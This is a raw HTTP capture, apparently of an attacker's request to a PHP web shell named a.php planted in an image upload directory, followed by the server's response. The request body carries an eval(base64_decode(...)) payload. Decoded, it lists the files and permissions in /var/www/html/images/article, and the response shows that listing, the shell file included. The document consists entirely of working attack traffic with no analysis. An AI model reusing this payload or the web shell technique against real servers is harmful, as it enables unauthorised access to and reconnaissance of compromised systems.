 POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 741

1234=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO
2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXN
zaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJ
hc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0
kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=L3Zhci93d3cvaHRtbC9pbWFnZXMvYXJ0aWNsZQ%3D%3DHTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:13:47 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 239
Connection: close
Content-Type: text/html; charset=UTF-8

->|../	2016-11-25 21:18:27	4096	0777
./	2018-08-08 08:12:49	4096	0777
a.php	2018-08-08 08:12:49	28	0644
a.png	2018-08-07 12:07:23	6322	0644
20180807wwmhxi.png	2018-08-07 12:32:39	140235	0644
1533559002.png	2018-08-07 12:07:13	6322	0644
|<-